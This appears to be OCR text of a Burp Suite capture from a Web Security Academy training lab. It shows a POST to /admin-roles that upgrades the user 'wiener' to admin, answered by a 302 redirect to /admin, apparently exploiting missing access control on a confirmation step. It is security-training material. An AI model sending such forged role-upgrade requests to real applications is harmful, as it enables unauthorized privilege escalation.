 Request
Pretty Raw Hex
\n
1 POST /admin-roles HTTP/2
2 Host:
0a400008032b11b182fd4d99003800c8.web-security-acad
emy.net
3 Cookie: session=P2LdbFMt4SXidgmJIC9K6Xf7cTQhbjbr
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a400008032b11b182fd4d99003800c8.web-secur
ity-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.216 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a400008032b11b182fd4d99003800c8.web-secur
ity-academy.net/admin-roles
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6